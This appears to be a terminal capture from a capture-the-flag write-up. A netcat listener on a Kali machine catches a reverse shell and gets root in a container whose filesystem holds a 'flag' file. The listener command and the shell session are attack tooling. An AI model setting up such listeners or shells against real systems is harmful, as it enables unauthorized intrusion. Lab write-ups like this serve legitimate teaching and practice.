 ┌──(root💀kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.1.13] from 192.168.1.12 [192.168.1.12] 55507
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d09aa9d17d95:/usr/src# ls
ls
app.py
root@d09aa9d17d95:/usr/src# c d/
c d/
bash: c: command not found
root@d09aa9d17d95:/usr/src# cd /
cd /
root@d09aa9d17d95:/# ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@d09aa9d17d95:/#